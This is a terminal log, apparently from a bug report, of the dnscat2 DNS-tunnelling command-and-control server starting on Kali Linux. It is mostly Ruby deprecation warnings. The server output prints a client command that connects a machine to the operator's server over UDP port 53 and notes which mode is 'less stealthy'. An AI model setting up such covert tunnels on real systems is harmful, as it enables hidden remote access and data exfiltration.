 root@kali:/opt/dnscat2/server#ruby dnscat2.rb
New window created: 0
/opt/dnscat2/server/libs/swindow.rb:70: warning: Capturing the given block using Kernel#proc is deprecated; use `&block` instead
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
/opt/dnscat2/server/libs/swindow.rb:186: warning: Capturing the given block using Kernel#proc is deprecated; use `&block` instead
/opt/dnscat2/server/libs/settings.rb:166: warning: Capturing the given block using Kernel#proc is deprecated; use `&block` instead
/opt/dnscat2/server/libs/settings.rb:166: warning: Capturing the given block using Kernel#proc is deprecated; use `&block` instead
/opt/dnscat2/server/libs/settings.rb:166: warning: Capturing the given block using Kernel#proc is deprecated; use `&block` instead
auto_attach => false
/opt/dnscat2/server/libs/settings.rb:166: warning: Capturing the given block using Kernel#proc is deprecated; use `&block` instead
/opt/dnscat2/server/libs/settings.rb:166: warning: Capturing the given block using Kernel#proc is deprecated; use `&block` instead
/opt/dnscat2/server/libs/settings.rb:166: warning: Capturing the given block using Kernel#proc is deprecated; use `&block` instead
history_size (for new windows) => 1000
/opt/dnscat2/server/libs/settings.rb:166: warning: Capturing the given block using Kernel#proc is deprecated; use `&block` instead
Security policy changed: All connections must be encrypted
/opt/dnscat2/server/libs/settings.rb:166: warning: Capturing the given block using Kernel#proc is deprecated; use `&block` instead
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=f8a0b8caea4726d5a9abbf9d85aa7aab
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.